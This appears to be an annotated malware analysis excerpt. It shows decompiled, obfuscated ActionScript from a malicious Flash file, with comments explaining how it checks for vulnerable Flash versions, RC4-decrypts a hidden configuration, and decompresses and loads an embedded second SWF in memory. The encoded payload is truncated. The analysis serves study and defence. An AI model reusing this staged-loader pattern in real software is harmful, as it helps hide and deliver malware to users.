 1 public static function Init(param1:String) : *
2 {
3 var _loc4_:* = undefined;
4 var _loc2_:* = undefined;
5 var _loc5_:* = null;
6 var _loc3_:uint = class_10.method_54();
7
8 //Version checking : Continue only if Flash <= 19.0.0.207
9 if(_loc3_ <= 190000207)
10 {
11 //Decodes param1 and assigns it to a global variable
12 §_-5§ = asfsgrggvxvb(param1);
13 //_loc4_ contains the JSON displayed before
14 _loc4_ = class_10.rc4_decrypt(class_11.method_72(r3dbsdf()),§_a_-_---§.§_a_--_--§(-1820302796));
15 //parses _loc4_ as JSON and assigns it to var_96
16 var_96 = JSON["parse"](_loc4_.readUTFBytes(_loc4_.length));
17 try
18 {
19 //maps the JSON object to class §_-q§
20 §_-q§.method_48(var_96);
21 if(§_-Q§)
22 {
23 extLoaded(null);
24 return;
25 }
26 //Base64 decode some string
27 _loc2_ = class_11.method_72("eJzFmPl3XFVyx9+9Xa1qrZZk+Um ... cv/O01+Xjv/DZCjV0Q=");
28 // Decompress it using zlib (default algorithm)
29 _loc2_["uncompress"]();
30 _loc2_["position"] = 0;
31 _loc5_ = new flash.display.Loader();
32 //Event listener : jump to function extLoaded() when the event is completed
33 _loc5_["contentLoaderInfo"]["addEventListener"](Event["COMPLETE"],extLoaded);
34 //load bytes from _loc2_ (suggests _loc2_ contains another SWF file)
35 _loc5_["loadBytes"](_loc2_,new LoaderContext(false,ApplicationDomain["currentDomain"]));
36 return;
37 }
38 catch(e:Error)
39 {
40 return;
41 }
42 }
43 }
?